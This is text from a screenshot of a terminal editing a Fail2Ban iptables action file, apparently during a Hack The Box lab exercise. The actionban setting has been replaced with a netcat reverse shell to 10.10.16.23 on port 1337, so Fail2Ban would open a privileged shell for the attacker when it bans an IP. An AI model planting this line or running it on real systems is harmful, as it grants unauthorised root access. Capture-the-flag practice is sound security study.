 michael@trick: ~
File Actions Edit View Help
actionstart = <iptables> -N f2b-<name>
              <iptables> -A f2b-<name> -j <returntype>
              <iptables> -I <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
File System
# Option:  actionstop
# Notes.:  command executed once at the end of Fail2Ban
# Values:  CMD
#
actionstop = <iptables> -D <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
Home
             <actionflush>
             <iptables> -X f2b-<name>
# Option:  actioncheck
# Notes.:  command executed once before each actionban command
# Values:  CMD
#
htb
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = /usr/bin/nc 10.10.16.23 1337 -e /usr/bin/bash
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
-- INSERT -- 41,58 72%